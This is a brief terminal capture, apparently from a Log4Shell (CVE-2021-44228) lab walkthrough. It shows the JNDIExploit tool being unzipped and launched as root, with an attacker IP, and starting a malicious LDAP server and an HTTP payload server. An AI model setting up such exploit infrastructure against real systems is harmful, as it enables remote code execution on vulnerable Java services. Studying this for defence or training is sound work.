 ┌──(root💀        )-[~/Desktop/CVE-2021-44228]
└─# unzip JNDIExploit.v1.2.zip
Archive:  JNDIExploit.v1.2.zip
  inflating: JNDIExploit-1.2-SNAPSHOT.jar
   creating: lib/
  inflating: lib/commons-beanutils-1.8.2.jar
  inflating: lib/commons-beanutils-1.9.2.jar
┌──(root💀        )-[~/Desktop/CVE-2021-44228]
└─# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 172.25.38.66 -p 8888
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...